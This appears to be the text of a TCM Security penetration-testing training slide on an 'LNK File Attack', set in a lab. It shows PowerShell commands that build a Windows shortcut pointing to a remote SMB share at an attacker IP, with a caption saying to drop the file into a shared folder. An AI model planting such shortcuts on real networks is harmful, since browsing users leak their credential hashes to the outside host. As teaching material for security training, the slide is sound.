 TCM
SECURITY
PS C:\Windows\system32> $objShell = New-Object -ComObject WScript.shell
PS C:\Windows\system32> $lnk = $objShell.CreateShortcut("C:\test.lnk")
PS C:\Windows\system32> $lnk.TargetPath = "\\192.168.138.149\@test.png"
PS C:\Windows\system32> $lnk.WindowStyle = 1
PS C:\Windows\system32> $lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
PS C:\Windows\system32> $lnk.Description = "Test"
PS C:\Windows\system32> $lnk.HotKey = "Ctrl+Alt+T"
PS C:\Windows\system32> $lnk.Save()
PS C:\Windows\system32>
Network > HYDRA-DC > hackme
Name Date modified Type Size
@something 7/19/2021 10:49 PM Internet Shortcut 1 KB
LNK File Attack
Placing a malicious file in a shared folder can lead to some great results!
TCM Security